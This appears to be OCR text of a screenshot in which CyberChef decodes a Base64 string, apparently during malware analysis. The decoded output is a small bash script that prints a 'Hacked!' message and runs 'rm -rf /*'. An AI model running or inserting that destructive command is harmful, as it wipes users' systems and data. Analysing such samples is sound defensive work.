 DeepL T
Video -
go - Rec
Skill Pag
Détails
GitHub
Cuckoo
(182)
From Ba
gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)&input=SXlFdlltbHVMMkpoYzJnS1pXTm9ieUFpU0dGamEyV...
D
Verify that it's you
Download CyberChef
Last build: 2 days ago
Options
About / Support
Operations
475
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
IyEvYmluL2Jhc2gKZWNobyAiSGFja2VkISBZb3VyIHN5c3RlbSBpcyBjb21wcm9taXNlZCIKcm0gLXJmI
C8qCg==
ABC 88 1 85→86 (1 selected)
Raw Bytes
LF
Output
#!/bin/bash
echo "Hacked! Your system is compromised"
rm -rf /*
Activate Windows
Go to Settings to activate Windows.
ABC 64 4
4ms
Raw Bytes
LF
Humide
Maintenant
Search
ENG
FR
12:46 AM
4/6/2026